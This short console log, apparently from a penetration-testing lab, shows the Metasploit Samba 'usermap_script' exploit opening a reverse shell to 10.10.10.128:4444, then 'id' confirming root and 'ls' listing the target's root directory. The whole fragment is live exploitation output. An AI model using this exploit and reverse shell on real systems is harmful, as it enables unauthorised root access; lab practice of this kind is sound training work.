 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.10.128:4444
[*] Command shell session 1 opened (10.10.10.128:4444 → 10.10.10.145:59699) at 2024-11-23 19:55:42 +0700
id
uid=0(root) gid=0(root)
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz